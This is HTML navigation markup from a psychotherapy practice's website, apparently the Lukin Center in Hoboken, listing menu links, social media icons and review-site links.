<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-7" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item"><a href="https://www.lukincenter.com/resources/rates-insurance/" itemprop="url"><span itemprop="name">Rates &#038; Insurance</span></a></li>
	<li id="menu-item-419" class="menu-item"><a href="https://www.lukincenter.com/resources/make-a-payment/" itemprop="url"><span itemprop="name">Make a Payment</span></a></li>
	<li id="menu-item-418" class="menu-item"><a href="https://www.lukincenter.com/resources/donate/" itemprop="url"><span itemprop="name">Donate</span></a></li>
	<li id="menu-item-1858" class="menu-item"><a href="https://www.lukincenter.com/calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
	<li id="menu-item-4905" class="menu-item"><a href="https://www.lukincenter.com/outreach/" itemprop="url"><span itemprop="name">Outreach</span></a></li>
	<li id="menu-item-6170" class="menu-item"><a href="https://lukincenter.com/sponsorships/" itemprop="url"><span itemprop="name">Sponsorships</span></a></li>
	<li id="menu-item-8554" class="menu-item"><a href="https://www.lukincenter.com/val-datz-foundation/" itemprop="url"><span itemprop="name">The Val Datz Foundation</span></a></li>
</ul>
</li>
<li id="menu-item-239" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/blogs/" itemprop="url"><span itemprop="name">Media</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-8" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-8" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item"><a href="https://www.lukincenter.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-1571" class="menu-item"><a href="https://www.lukincenter.com/resources/podcast/" itemprop="url"><span itemprop="name">Podcast</span></a></li>
	<li id="menu-item-441" class="menu-item"><a href="https://www.lukincenter.com/professionals/publications/" itemprop="url"><span itemprop="name">Publications</span></a></li>
	<li id="menu-item-420" class="menu-item"><a href="https://www.lukincenter.com/resources/media-speaking-engagements/" itemprop="url"><span itemprop="name">Media Appearances</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/professionals/" itemprop="url"><span itemprop="name">Professional</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-9" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
